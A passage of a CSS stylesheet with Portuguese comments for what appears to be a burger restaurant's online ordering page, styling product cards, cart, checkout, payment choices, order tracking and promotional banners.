  width: 100%;
  display: grid;
  grid-template-columns: 1fr;
  gap: 10px;
}

/* Tablet: 2 colunas */
@media (min-width: 768px) {
  main#lista .produtos {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }
}

/* Desktop: 3 colunas */
@media (min-width: 1024px) {
  main#lista .produtos {
    grid-template-columns: repeat(3, 1fr);
    max-width: 1200px;
    margin: 0 auto;
    gap: 20px;
  }

  /* Cards verticais e alinhados */
  main#lista .produtos .item a {
    flex-direction: column;
    align-items: flex-start;
  }

  main#lista .produtos .item .fotoProduto {
    width: 100%;
    margin-bottom: 10px;
  }

  main#lista .produtos .item figure {
    width: 100%;
    height: 180px;
  }
}


/* Ajuste AUTOMÁTICO para telas maiores */
@media (min-width: 768px) {
    main#lista .produtos {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 1024px) {
    main#lista .produtos {
        grid-template-columns: repeat(3, 1fr);
        max-width: 1200px;
        margin: 0 auto;
    }
}


main#lista .produtos .item a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex: 1;
    padding: 10px 15px;
    background: #FFF;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    border: 2px solid #cecece;
}
/* desativado manualmente por causa da foto no card - atualmente 0px mas estava 20px*/
main#lista .produtos .item:last-child a {
    margin-bottom: 20px;
}

main#lista .produtos .item a:hover {
    background: #f8fafc;
}

main#lista .produtos .item .texto {
    display: flex;
    flex-direction: column;
    padding-right: 10px;
}

main#lista .produtos .item .texto h3 {
    font-size: 16px;
}

main#lista .produtos .item .texto span {
    font-size: 14px;
}

main#lista .produtos .item .texto span.precoPromocao {
    text-decoration: line-through;
}

main#lista .produtos .item .texto span.preco {
    color: #077c22;
    font-size: 18px;
    font-weight: bold;
}

span.estoque {
    font-size: 12px !important;
}

main#lista .produtos .item .fotoProduto {
    display: flex;
}

main#lista .produtos .item figure {
    width: 110px;
    height: 110px;
    border: none; /* removendo a borda interna que cria o efeito de linha */
    border-radius: 20px;
    overflow: hidden;
    margin: 0;
    box-shadow: none; /* garante que nenhuma sombra interna interfira */
}
main#lista .produtos .item a {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.05); /* sombra externa suave e elegante */
}


main#lista .produtos .item figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

main #desenvolvimento {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    font-size: 12px;
}

main #desenvolvimento img:hover {
    opacity: 0.7;
}

main #desenvolvimento .btn2 {
    padding: 5px 10px;
    border: 1px solid #676767;
    border-radius: 20px;
    width: 300px;
    margin: 10px auto 35px auto;
}

main #desenvolvimento .btn2:hover {
    background: #2864EF;
    border: 1px solid #2864EF;
    color: #ffffff;
}

/* Footer geral (corrigido) */
footer {
    position: relative;
    background-color: #f9f9f9;
    font-family: 'Poppins', sans-serif;
    color: #111;
    text-align: center;
    padding: 55px 20px 30px;
    border-top: 1px solid #e0e0e0;
    width: 100%;
}


#info {
    width: 100%;
    max-width: 550px;
    position: absolute;
    height: 100%;
    top: 0px;
    right: 0px;
    z-index: 1049;
    background: #ffffff;
    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
    overflow-y: auto;
    padding: 20px;
    display: none;
}

#info a.fechar {
    color: #cecece;
}

#info.mostrar {
    display: block;
    padding: 20px;
}

#meuCarrinho {
    width: 100%;
    max-width: 550px;
    position: fixed;
    height: 100%;
    top: 0px;
    right: 0px;
    display: none;
    z-index: 1049;
    background: #ffffff;
    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
    overflow-y: auto;
}

#meuCarrinho.mostrar {
    display: flex;
    flex-direction: column;
    padding: 20px;
}

#meuCarrinho a.fechar {
    color: #cecece;
}

#meuCarrinho a.fechar:hover {
    color: #c9c6c6;
}

#meuCarrinho h1 {
    text-align: center;
}

#meuCarrinho .lista {
    margin-top: 10px;
    overflow-y: auto;
    font-family: "Poppins", sans-serif;
}

#meuCarrinho .lista {
    display: flex;
    flex-direction: column;
}

#meuCarrinho .lista .item {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px dashed #cecece;
    padding: 10px 0;
}

#meuCarrinho .lista .item .col {
    display: flex;
    flex-direction: column;
    text-align: right;
    padding: 0 5px;
    min-width: 100px;
}

.lista .item .col .nomeProduto {
    text-align: left;
    font-weight: bold;
}

.lista .item .col .detalheProduto {
    text-align: left;
}

.lista .item .col .complementosProduto,
.lista .item .col .obsProduto {
    padding-top: 10px;
    text-align: left;
}

#meuCarrinho .totalPedido {
    text-align: center;
    margin: 20px 0;
    background: #f5f5f5;
    padding: 10px 0;
    border-radius: 20px;
}

#meuCarrinho .totalPedido span,
#pedido .totalPedido span {
    color: #077c22;
    font-weight: bold;
}

#meuCarrinho em {
    text-align: center;
    padding: 20px 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
}

#meuCarrinho .carrinhoVazio {
    display: flex;
    flex-direction: column;
    text-align: center;
    margin-top: 40px;
}

#meuCarrinho .carrinhoVazio p {
    padding: 20px 0;
}

a.voltar,
a.voltar2 {
    display: table;
    padding: 10px 20px;
    align-items: center;
    background: red;
    color: #ffffff;
    border-radius: 100px;
    margin: 10px 0;
    font-size: 12px;
    position: fixed;
    top: 0;
    left: 10px;
}

a.voltar i,
a.voltar2 i {
    padding-right: 10px;
}

#produto {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 12;
    background: #ffffff;
    overflow-y: auto !important;
    display: none;
}

#detalhesProduto .info1 {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

#detalhesProduto .info1 .fotoProduto {
    margin-right: 20px;
}

#detalhesProduto .info1 .fotoProduto figure {
    max-width: 300px;
    max-height: 300px;
    overflow: hidden;
    margin: 0;
}

#detalhesProduto .info1 .fotoProduto figure img {
    max-width: 100%;
    object-fit: cover;
    border-radius: 20px;
}

#detalhesProduto .info1 .descricao {
    max-width: 450px;
    display: flex;
    flex-direction: column;
}

#detalhesProduto .info1 .precoPromocao {
    text-decoration: line-through;
}

#detalhesProduto .info1 .preco {
    color: #077c22;
    font-size: 25px;
    font-weight: bold;
}

#detalhesProduto .info2 {
    margin-top: 25px;
    display: flex;
    flex-direction: column;
}

#detalhesProduto .info2 .tipo {
    margin-bottom: 20px;
}

#detalhesProduto .info2 .tipo .topo {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #cecece;
    border-radius: 10px 10px 0 0;
    color: #000000;
}

#detalhesProduto .info2 .tipo .fixed {
    position: sticky;
    top: 50px;
    z-index: 2;
}

#detalhesProduto .info2 h3 {
    padding: 10px 10px 0 10px;
    font-size: 16px;
    line-height: 18px;
}

#detalhesProduto .info2 .tipo .topo span.detalhe {
    display: flex;
    font-size: 14px;
    padding-bottom: 10px;
    padding: 0 10px 10px 10px;
}

#detalhesProduto .info2 .tipo .topo .col2 {
    width: 160px;
    padding-right: 15px;
    text-align: right;
    display: flex;
    justify-content: end;
    align-items: center;
    gap: 3px;
}

#detalhesProduto .info2 .tipo .topo .col2 span {
    font-size: 8px;
    padding: 5px 8px;
    background: #000000;
    border-radius: 5px;
    color: #ffffff;
}

#detalhesProduto .info2 .tipo .topo .col2 span.escolhidos span {
    padding: 0;
}

#detalhesProduto .info2 .tipo .topo .col2 i {
    display: none;
    color: #077c22;
    font-size: 20px;
}

#detalhesProduto .info2 .opcoes {
    display: flex;
    justify-content: space-between;
    border: 1px dashed #cecece;
    border-top: 0;
    padding: 10px;
    gap: 10px;
}

#detalhesProduto .info2 .opcoes > div.desc {
    display: flex; justify-content: space-between; align-items: center;
}

#detalhesProduto .info2 .opcoes > img {
    width: 80px;
    height: 80px;
    border-radius: 10px;
    cursor: pointer;
}

#detalhesProduto .info2 .opcoes:last-child {
    border-radius: 0 0 10px 10px;
}

#detalhesProduto .info2 .opcoes .nome .preco {
    color: #077c22;
    font-weight: bold;
}


#detalhesProduto .info2 .opcoes input.opcao {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

#detalhesProduto .info2 .opcoes input+label {
    position: relative;
    cursor: pointer;
    padding-left: 60px;
    display: flex;
    align-items: center;
    height: 30px;
}

#detalhesProduto .info2 .opcoes input[type=checkbox]+label::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 46px;
    height: 26px;
    border-radius: 100px;
    background: #ccc;
    border: solid 2px #cccccc;
    vertical-align: bottom;
}

#detalhesProduto .info2 .opcoes input[type=checkbox]+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    bottom: 5px;
    transition: .35s;
}

#detalhesProduto .info2 .opcoes input[type=checkbox]:checked+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 25px;
    bottom: 5px;
}

#detalhesProduto .info2 .opcoes span.detalheOpcao {
    font-size: 13px;
    font-style: italic;
    display: flex;
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    display: none;
}

.imagem-ampliada {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
    display: none;
}

.imagem-ampliada img {
    border-radius: 10px;
    max-width: 100%;
    max-height: 100%;
}
.imagem-ampliada button {
    background-color: #ffffff;
    border: 0;
    padding: 10px;
    position: absolute;
    bottom: 12px;
    right: 4px;
    border-radius: 10px;
    cursor: pointer;
}

.imagem-ampliada button.fechar {
    top: 5px;
    bottom: auto;
    padding: 5px 10px;
}

.info2 em,
.observacao2 em {
    text-align: right;
    padding-right: 10px;
    font-size: 14px;
}

#detalhesProduto .info3 {
    width: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 15px 30px;
    background: #ffffff;
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 1;
    box-shadow: 0 0 30px rgb(0 0 0 / 10%);
}

#detalhesProduto .info3 #precoProduto {
    font-weight: bold;
    font-size: 18px;
    color: #077c22;
}

.qtdeProduto,
.qtdeProdutoOpcao {
    display: flex;
    justify-content: space-around;
    border: 2px solid #cecece;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    background: #ffffff;
    max-width: 125px;
    height: 40px;
}

#meuCarrinho .qtdeProduto {
    margin-top: 5px;
}

.qtdeProduto button,
.qtdeProdutoOpcao button {
    min-width: 45px;
    border: 0;
    background: none;
    color: #676767;
    text-align: center;
    justify-content: center;
    display: flex;
    align-items: center;
    padding: 10px;
    cursor: pointer;
}

.qtdeProdutoOpcao button {
    min-width: 45px;
}

.qtdeProdutoOpcao button:disabled, .qtdeProduto button:disabled {
    color: #cecece;
    cursor: not-allowed;
}

.qtdeProduto button i,
.qtdeProdutoOpcao button i {
    font-weight: bold;
    font-size: 18px;
}

#detalhesProduto button.adicionarProduto {
    margin: 0;
}

#detalhesProduto .info3 input,
#meuCarrinho .lista .item input,
#detalhesProduto .info2 .opcoes .qtdeProdutoOpcao input {
    text-align: center;
    min-width: 0;
    display: flex;
    border: 0;
    background: #ffffff;
}

#pedido .lista {
    display: flex;
    flex-direction: column;
}

#pedido .lista .item {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px dashed #cecece;
    padding: 10px 0;
}

#pedido .lista .item .col {
    display: flex;
    flex-direction: column;
    text-align: right;
    padding: 0 5px;
}

#pedido .lista .item .col:nth-child(2) {
    min-width: 100px;
}

#pedido .totalPedido {
    text-align: center;
    margin-top: 40px;
    background: #f5f5f5;
    padding: 10px 0;
    border-radius: 20px;
}

#pedido .observacao2 {
    display: flex;
    flex-direction: column;
}


.form {
    width: 100%;
    display: table;
}

.form .campo {
    width: 100%;
    float: left;
}

.form .input75 {
    width: 75%;
}

.form .input50 {
    width: 50%;
}

.form .input25 {
    width: 25%;
}

.form .espaco {
    padding-left: 3%;
}

#detalhesProduto .info2>label,
#pedido .observacao2 label,
.form label {
    margin-top: 10px;
    font-weight: bold;
    float: left;
}

#detalhesProduto .info2>input,
#pedido .observacao2 input,
.form input {
    width: 100%;
    height: 53px;
    border: 2px solid #ccc;
    padding: 0 20px;
    margin-top: 5px;
    font-size: 16px;
    border-radius: 100px;
}

.form select {
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 100px;
    background: none;
    height: 53px;
    padding: 0 20px;
    color: #676767;
}

input::placeholder {
    color: #dddddd !important;
    opacity: 1; /* Firefox */
}

#pedido .entrega {
    display: flex;
    justify-content: space-around;
    margin-top: 30px;
}

#pedido .entrega .radio {
    box-sizing: border-box;
    float: left;
    height: 60px;
    position: relative;
    width: 100%;
}

#pedido .entrega .radio+.radio {
    margin-left: 25px;
}

#pedido .entrega .radio label {
    background: #fff no-repeat center center;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    width: 100%;
    height: 100%;
    border: 2px solid #ccc;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}

#pedido .entrega .radio label span {
    z-index: 1;
    color: #676767;
    font-weight: bold;
    font-size: 16px;
    text-align: center;
    padding: 10px;
}

#pedido .entrega .radio label input[type=radio] {
    all: unset;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

#pedido .entrega .radio label input[type=radio]:checked {
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}

#pedido .entrega .radio label input[type=radio]:checked+span,
#pedido .entrega .radio label:hover span {
    color: #ffffff;
}

#pedido .mostrarEntrega {}

#pedido .mostrarRetirada {
    display: none;
    flex-direction: column;
    text-align: center;
    padding: 20px;
    background: #f5f5f5;
    margin-top: 20px;
    border-radius: 30px;
}

#pedido .entregaRetirada b {
    padding-bottom: 10px;
}

#pedido .valores {
    margin-top: 20px;
}

#pedido .valores div {
    display: flex;
    justify-content: space-between;
}

#pedido .valores .resumoSubtotalPedido {
    font-weight: 600;
}

#pedido .valores .resumoTotalPedido {
    border-top: 1px dashed #cecece;
    font-weight: 600;
}

#pedido .valores .resumoTotalPedido span {
    color: #077c22;
}

#pedido .trocarPontos {
    display: flex;
    justify-content: center;
}

#pedido .trocarPontos input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

#pedido .trocarPontos input+label {
    position: relative;
    cursor: pointer;
    padding-left: 60px;
    float: left;
}

#pedido .trocarPontos input[type=checkbox]+label::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 46px;
    height: 26px;
    border-radius: 100px;
    background: #ccc;
    border: solid 2px #cccccc;
    vertical-align: bottom;
}

#pedido .trocarPontos input[type=checkbox]+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    bottom: 5px;
}

#pedido .trocarPontos input[type=checkbox]:checked+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 25px;
    bottom: 5px;
    transition: .35s;
}

#pedido .pagamentos {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 10px;
    margin-bottom: 10px;
}

#pedido .pagamentos input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

#pedido .pagamentos input+label {
    position: relative;
    cursor: pointer;
    padding-left: 60px;
    float: left;
}

#pedido .pagamentos input[type=radio]+label::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 46px;
    height: 26px;
    border-radius: 100px;
    background: #ccc;
    border: solid 2px #cccccc;
    vertical-align: bottom;
}

#pedido .pagamentos input[type=radio]+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    bottom: 5px;
}

#pedido .pagamentos input[type=radio]:checked+label::after {
    content: '';
    background-color: #ffffff;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    left: 25px;
    bottom: 5px;
    transition: .35s;
}

#pedido .pagamentos input.troco {
    position: relative;
    opacity: 100;
    z-index: 1;
    border: 1px solid #ccc;
    border-radius: 100px;
    height: 53px;
    padding: 0 20px;
    margin-top: 5px;
}

#modalCarregando {
    display: flex;
    width: 100%;
    height: 100%;
    text-align: center;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9999;
}

#modal {
    width: 100%;
    height: 100%;
    z-index: 1049;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    display: none;
    background-color: rgba(0, 0, 0, 0.2);
}

#modal .container {
    max-width: 600px;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, .16);
    border-top: 4px solid #E74C3C;
    padding: 20px;
    margin: 0 20px;
}

#modal .container .titulo i {
    color: #E74C3C;
    padding-right: 10px;
}

#modal .container .titulo {
    font-size: 20px;
    padding-bottom: 10px;
}

#modal .container button {
    background: #E74C3C;
    margin: 0;
    float: right;
}

#rastreamento {
    display: flex;
    text-align: center;
    justify-content: space-around;
    border-top: 2px solid #dee2e6;
}

#rastreamento .registro {
    display: block;
    position: relative;
    text-align: center;
    padding-top: 25px;
    margin-right: 0;
}

#rastreamento .registro:before {
    content: "";
    position: absolute;
    height: 20px;
    border-right: 2px dashed #dee2e6;
    top: 0;
}

#rastreamento .registro span {
    display: table;
    margin: 0 auto;
    padding: 5px 20px;
}

#rastreamento .registro span.passou,
#rastreamento .registro span.confirmacao {
    background: #777777;
    border-radius: 20px;
    color: #ffffff;
}

#rastreamento .registro span.confirmacao {
    background: #f9bc0b;
    border-radius: 20px;
    color: #ffffff;
}

#pedidoSelecionado {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    background: #ffffff;
    padding: 20px;
    z-index: 6;
}

#meuspedidos .item {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    margin-bottom: 20px;
    border-radius: 5px;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
}

#meuspedidos .item .ver-pedido i:hover {
    opacity: 0.9;
    cursor: pointer;
}

#meuspedidos .item span.pedido {
    display: none;
}

#meuspedidos .item a.btnAconpanhar {
    width: 25px;
    height: 25px;
    background: #077c22;
    color: #ffffff;
    font-size: 16px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    float: right;
    margin-left: 10px;
}

#meuspedidos .item a.btnAconpanhar:hover {
    opacity: 0.9;
}

.pagamentos .item span {
    font-size: 13px;
    color: #077c22;
}

.copiado {
    background: #077c22;
    color: #ffffff !important;
    padding: 10px 10px;
    display: none;
    position: fixed;
    width: 100%;
    text-align: center;
    top: 0;
    left: 0;
    z-index: 9999
}

@keyframes fa-blink {
    0% {
        opacity: 1;
    }

    50% {
        opacity: 0.5;
    }

    100% {
        opacity: 0;
    }
}

.fa-blink {
    -webkit-animation: fa-blink .75s linear infinite;
    -moz-animation: fa-blink .75s linear infinite;
    -ms-animation: fa-blink .75s linear infinite;
    -o-animation: fa-blink .75s linear infinite;
    animation: fa-blink .75s linear infinite;
}



@media only screen and (max-width: 767px) {
    header#topo {
        padding-bottom: 0;
    }

    header#topo .info h1 {
        font-size: x-large;
    }

    header#topo .info .horarios {
        width: 80%;
    }

    header#topo .categorias {
        overflow: hidden;
        overflow-x: auto;
        justify-content: flex-start;
    }

    .form-busca input {
        width: 100%;
    }

    main#lista .produtos {
        grid-template-columns: 1fr;
    }

    main#lista .produtos .item {
        width: 100%;
    }

    #detalhesProduto .info1 {
        flex-direction: column;
        text-align: center;
    }

    #detalhesProduto .info1 .fotoProduto {
        width: 100%;
        margin: 0 0 10px 0;
        display: flex;
        justify-content: center;
    }

    #detalhesProduto .info1 .fotoProduto figure {
        width: auto;
    }

    .containerFinalizar {
        border: 0;
        padding: 0 20px;
    }

    #pedido .pagamentos {
        display: flex;
        flex-direction: column;
    }

    #rastreamento {
        flex-direction: column;
    }
}

@media only screen and (max-width: 450px) {
    .container {
        padding-right: 20px;
        padding-left: 20px;
    }

    .aberto, .fechado {
        position: fixed;
        left: 10px;
        top: 10px;
    }

    header#topo .info .icones {
        gap: 5px;
    }
    
    header#topo .info .icones a {
        width: 40px;
        height: 40px;
    }
    
    header#topo .info .mostrarHorario {
        flex-direction: row;
    }

    header#topo .info .horarios {
        width: 90%;
    }

    main#lista .produtos {
        gap: 10px;
    }

    main#lista .produtos .item .texto {
        max-width: 220px;
    }

    #pedido h2 {
        font-size: 20px;
    }

    #pedido .entrega .radio {
        height: 80px;
    }

    #pedido .entrega .radio label,
    #pedido .entrega .radio label input[type=radio]:checked {
        border-radius: 10px;
    }

    .form .input75,
    .form .input50,
    .form .input25 {
        width: 100%;
        padding-left: 0;
    }

    .imagem-ampliada {
        position: fixed;
        top: 50%;
        left: 25%;
        transform: translate(-17%, -50%);
        max-width: 100%;
        max-height: 100%;
        display: none;
    }

    #detalhesProduto .info2 .opcoes > div.desc {
        flex-direction: column;
        gap: 5px;
        align-items: end;
    }

    #detalhesProduto .info2 .opcoes > div.desc .nome {
        width: 100%;
    }
}

.box {
    padding: .8rem 0rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}


.countdown {
    /* padding: .5rem 1rem; */
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px;
}

#days, #hours, #seconds, #minutes {
    width: 100%;
    font-size: 1.4rem;
    font-weight: 600;
    background-color: red;
    color: white;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    flex: 1;
}

.box span {
    font-size: 1rem;
    display: block;
}

.box p {
    margin: 0;
    font-size: 1rem;
}

.pulsar {
    transform: scale(1);
    animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0.6); }
  70% { box-shadow: 0 0 0 10px rgba(193, 30, 36, 0); }
  100% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0); }
}

/* ===== NOVO CABEÇALHO EL CHAPPO BURGER ===== */

header#topo {
  background-color: #EA1D2C;
  padding: 20px 0 10px 0;
  text-align: center;
}

header#topo .header-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 500px;
  margin: 0 auto;
  padding: 0 15px;
}

header#topo .logo-topo {
  height: 60px;
}

header#topo .avaliacao {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
}

header#topo .avaliacao i {
  color: gold;
  margin-right: 6px;
}

.header-local {
  background-color: #fff4f0;
  margin: 10px auto 0;
  border-radius: 10px;
  padding: 8px 15px;
  display: inline-block;
}

.header-local h2 {
  color: #470e0e;
  font-size: 16px;
  font-weight: 700;
}
/* ===== HEADER CENTRALIZADO AJUSTADO EL FUEGO BURGER ===== */

header#topo {
  background-color: #EA1D2C; /* vermelho El Fuego */
  padding: 0px 0 0px 0;
  text-align: center;
  position: relative;
}

/* Área principal (logo + avaliação) */
header#topo .header-top {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

header#topo .logo-topo {
  height: 100px;
  max-height: 100px;
  object-fit: contain;
}

/* Avaliação menor e mais discreta */
header#topo .avaliacao {
  position: absolute;
  right: 20px;
  top: 18px;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}

header#topo .avaliacao i {
  color: gold;
  margin-right: 4px;
  font-size: 18px;
}

header#topo .avaliacao .nota {
  font-size: 16px;
}

header#topo .avaliacao .nota-cinza {
  font-size: 14px;
  color: #fff;
  opacity: 0.8;
}

/* Bloco da localização — fora da área vermelha */
.header-local {
  background-color: #ffffff;
  border: 2px solid #EA1D2C;
  border-radius: 10px;
  display: inline-block;
  margin-top: 10px;
  padding: 10px 25px;
  box-shadow: 0 4px 8px rgba(0,0,0,0.05);
}

.header-local h2 {
  color: #470e0e;
  font-size: 17px;
  font-weight: 800;
  text-transform: uppercase;
  margin: 0;
}


/* mantém o mesmo tom e bordas */
.local-banner-container .local-text {
  background-color: #FFF2EB;
  padding: 10px 0 6px 0;
}

/* texto ligeiramente menor, mais encorpado e apertado */
.local-banner-container .local-text span {
  font-size: 16.5px;
  font-weight: 900;
  color: #73152B;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}

.local-banner-container .banner-entrega {
  background-color: #FFF2EB;
}

.local-banner-container .banner-entrega img {
  width: 100%;
  display: block;
  border-radius: 0 0 18px 18px;
  transition: all 0.3s ease;
}

/* leve realce quando passa o mouse (efeito elegante) */
.local-banner-container:hover {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.09);
}
/* ======================================================
   POLIMENTO FINAL - BARRA DE INFORMAÇÕES PREMIUM V2
   ====================================================== */

.barra-info-delivery {
  background-color: #ffffff;
  border: 1px solid #f0f0f0;
  border-radius: 16px;
  padding: 16px 25px; /* Mais "respiro", como na referência */
  margin: 16px auto 30px auto;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 16px;
  max-width: 560px;
  color: #374151; /* Nova cor base, um cinza-escuro mais suave */
  box-shadow: 0 8px 22px rgba(0,0,0,0.07);
  font-size: 14px;
  line-height: 1.15;
  font-weight: 600; /* Deixa o texto base um pouco mais forte */
}

.barra-info-delivery .item {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  white-space: nowrap;
}

.barra-info-delivery .ponto-verde {
  background-color: #22c55e; /* Verde mais claro e vibrante */
  box-shadow: 0 0 8px rgba(34, 197, 94, 0.7);
  width: 9px;
  height: 9px;
  border-radius: 50%;
}

.barra-info-delivery .status {
  color: #22c55e; /* Verde mais claro e vibrante */
  font-weight: 700;
}

.barra-info-delivery .divisor {
  color: #e5e7eb; /* Divisor ainda mais suave */
}

/* ⭐ AQUI ESTÁ A MÁGICA DOS ÍCONES VAZADOS ⭐ */
.barra-info-delivery .icon {
  width: 20px;
  height: 20px;
  stroke: currentColor;   /* Usa a cor do texto pai (#374151) */
  fill: none;             /* Remove o preenchimento (efeito "vazado") */
  stroke-width: 2;        /* Ajusta a espessura da linha */
}

/* Texto de ênfase (distância e tempo) */
.barra-info-delivery b {
  font-weight: 800; /* Mais forte para destaque */
  color: #111827;    /* Um preto suave para o texto em negrito */
}

/* Responsividade (não precisa mexer, já estava boa) */
@media (max-width: 480px) {
  .barra-info-delivery {
    font-size: 12.5px;
    gap: 12px;
    padding: 12px 18px;
    border-radius: 14px;
  }
  .barra-info-delivery .icon { width: 16px; height: 16px; stroke-width: 2; }
}


.combo-card-v3:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(0,0,0,0.1);
}

/* === FAIXA PROMOCIONAL === */
.faixa-promocional {
  background: linear-gradient(90deg, #C11E24, #E63E2A);
  color: #fff;
  text-align: center;
  padding: 8px 0;
  font-size: 0.9rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  position: relative;
}

.faixa-promocional .diaPromo {
  display: inline-block;
  animation: pulseFaixa 1.8s infinite;
}

@keyframes pulseFaixa {
  0% { text-shadow: 0 0 6px rgba(255, 255, 255, 0.6); }
  50% { text-shadow: 0 0 12px rgba(255, 255, 255, 0.8); }
  100% { text-shadow: 0 0 6px rgba(255, 255, 255, 0.6); }
}

/* === TÍTULO === */
.combo-nome {
  font-size: 1.2rem;
  font-weight: 800;
  color: #73152B;
  text-align: center;
  margin: 10px 0 8px 0;
}

/* === DESCRIÇÃO === */
.combo-descricao {
  list-style: none;
  padding: 0 20px;
  margin: 0 0 12px;
}

.combo-descricao li {
  font-size: 0.95rem;
  color: #555;
  position: relative;
  padding-left: 14px;
  margin-bottom: 4px;
}

.combo-descricao li::before {
  content: "•";
  color: #C11E24;
  position: absolute;
  left: 0;
  top: 0;
}

/* === PREÇOS === */
.combo-preco {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-bottom: 6px;
}

.combo-preco .preco-antigo {
  text-decoration: line-through;
  color: #999;
  font-size: 0.9rem;
}

.combo-preco .preco-atual b {
  background: #00A44B;
  color: #fff;
  padding: 4px 10px;
  border-radius: 8px;
  font-weight: 800;
  font-size: 1rem;
}

/* === ESTOQUE === */
.combo-restante {
  font-size: 0.85rem;
  color: #C11E24;
  text-align: center;
  margin-bottom: 10px;
}

/* === IMAGEM === */
.combo-imagem-v3 {
  position: relative;
  border-radius: 14px;
  overflow: hidden;
  height: 180px;
  box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.combo-imagem-v3 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.3s ease;
}

.combo-imagem-v3:hover img {
  transform: scale(1.05);
}

.selo-desconto {
  position: absolute;
  top: 10px;
  right: 10px;
  background: #C11E24;
  color: #fff;
  font-size: 0.75rem;
  font-weight: 700;
  padding: 4px 8px;
  border-radius: 6px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.15);
}
/* Remover fundo/caixa do texto SÓ HOJE dentro da faixa vermelha */
.faixa-promocional .diaPromo,
.faixa-promocional .diaPromoEstilo {
  background: transparent !important;
  color: #fff !important;
  padding: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  display: inline !important;
}
/* === CORREÇÃO DE CENTRALIZAÇÃO E PULSAR === */
.produtos {
  display: flex;
  flex-wrap: wrap;
  justify-content: center; /* Centraliza os cards na página */
  gap: 20px;
  padding: 0;
}

.produtos .item {
  flex: 0 0 320px; /* largura fixa proporcional */
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
}

.produtos .item a.pulsar {
  display: block;
  width: 100%;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  box-shadow: 0 0 0 0 rgba(193, 30, 36, 0.5);
  animation: pulse 2s infinite;
}

/* efeito de pulsação perfeitamente encaixado */
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(193, 30, 36, 0.6); }
